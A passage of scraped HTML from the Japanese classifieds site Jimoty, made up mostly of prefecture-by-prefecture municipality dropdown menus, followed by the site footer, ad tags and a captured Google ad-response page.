<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="suz" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="miyazaki" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="miyazaki" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="miyazaki" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="suz" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="area_id" id="" value="817" autocomplete="off" />
<input type="hidden" name="area_name" id="" value="nichinan" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="3ClY%2BzeYuhjPFG3u7urYwTIdAhqFvjhJWHAVi5m4iKaKlvs1EqUPM9FWIwNLCgE82gzRYqp7pHGjeiGl0Mea%2FA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=YY2FeccKRxeiRYQvGPejDQ%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E3%82%B9%E3%82%BA%E3%82%AD&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=9501769090915081&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769090915082&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fmiyazaki%2Fcar-suz%2Fg-all%2Fa-817-nichinan
body_size: 8411
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="7kn-6Gggb-6vTN9ZKrU0vA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"ZC9yafzJK_qNnboPjoDvoAo"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"Fcn1cUZW6lXI7e+TLuUaO5NJmNRb0hBzgGLbpg/[base64]/wsU+e/FGJlagLY2TeXRPcYdyO/RJWVatab6zxforhyvM/DuWkmLTPNk8zBS6WLPhspV1GPUF0uoNhDwJWREHIh8PyVwQvp+BYh1+3UUmjjZKcD+Ilnk/c8BHXKNiOxFY6SFerBGlykZfa5lEpD65Gbqj3QOBSRy8cRyfftLpHfFwjkyA/jSUhvzs0z2ci5kgUTauJ5UUHocVM0+iKQlD0H0xii3/uQI2OhkiQehWN4QrtlxA0/600JuptzqDADzxuj4po5SUOv1uWgngGMvfy//tHO6cO1ZJfQpCEfhwEdgPqTEjCJydjF9965+lYK+F8yjM5e6FTU/LTZoOiWKUcn/17VxQwr8lfrpUzuIeOUKW9Cs9Ff1Rc/wbugBQKt/bNHATyiH9EAiupOWvwDdyAkl3M/O4Ao1hMB+ojMuidkq5pXTQF7jI9+BMPJrZduUI7Exn7LZJA00TFFWBRzgg5ViHVNTALgk+FDMLoDvxpgACqfTlBVzagZOTaD37bBq2TI/UqfjXniuc8gVFajNsvjxK6uVjLWQ8h8yoMxlfUTwUi+rxX7huq+RJgeeKf2ODC6gR6ugmerVyM4Ue0ua3wjhCxzEx5a8Y8dFYo0dwy8juVek4XGLCJe2XsXmyqjG527B/4shwUNZyl5QbV5rrfH2pWrR1xP5TC8jlH1Ry5Q6572xQiv/nyHZewP8bZmDIEjcgRpPJ6TlgKyGiSfk+yV1RWHzGnkGnqqUdyR2VXpo3+3lHRdCLBa/jY+hVXE3faXrxugRpnArp41rN9QY6Tmf3l5DJmP+I5Skz+dkUzIlkt+q23nXzSPMod24dZkanyzGUiIB4lNTf3goEthe9QQZCKECTbDvhfEzpLUWfa6E2j8/pWFfcLuqpkl6geg34TlZk9GBGuDekh8vUeXADjK4PjUHCKB5hMnZyvt9CNol46IZBZjgCUyBFFUO3IOXJYduLTSH47dNBfDak5JN5WzJC8dQFs2x7OhmbXnj/wN6Ue4wt+g9nJO+tN825geG3q85I2nx7ztFUgAOP/Kr9B+48O63VhtBlrh9nsUskJ6mGb3DU9ivuftMz46wnrLnzQXzgRlUSjn7Zb/[base64]/hUE5S560arbpR/aUOsqpnbzYOOtCp5jHTT6hKtoZmYCx5AnIMGxr9zlCA8U4+O3rTxO2roRmlpjeXwe1JggS96QbRF3t2w3Uc8ZXKivGe2qeT0yWLi7jFTo0sArtWT9YXP8ee7fZbMpXCMJsKuAl